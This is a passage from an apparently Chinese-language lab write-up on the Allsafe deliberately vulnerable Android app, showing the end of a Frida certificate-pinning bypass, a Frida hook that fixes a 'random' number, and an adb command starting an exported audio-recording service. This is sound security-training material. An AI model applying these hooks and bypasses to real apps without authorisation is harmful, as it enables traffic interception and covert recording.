console.log("[-] [OkHttp3] 绕过逻辑加载失败 (可能未使用OkHttp3): " + e.message);
}
console.log("[*] ======================================");
console.log("[*] 所有绕过逻辑加载完成,等待目标请求...");
console.log("[*] ======================================");
});
}, 0);
|

此时就可以正常访问,但网站好像无法访问了

Weak Cryptography
直接硬编码 AES 密钥


随机数的话,直接 hook 固定返回值
1
2
3
4
5
6
7
| Java.perform(function () {
let WeakCryptography = Java.use("infosecadventures.allsafe.challenges.WeakCryptography");
WeakCryptography["randomNumber"].implementation = function () {
console.log(`WeakCryptography.randomNumber is called`);
return "6666666";
};
});
|

Insecure Service
定义了一个录音服务

一开始会检测有没有对应的权限,没有会去申请

并且这个服务也是导出的,可以外部调用

直接用 adb 调用该服务
1
| adb shell am startservice -n infosecadventures.allsafe/.challenges.RecorderService
|
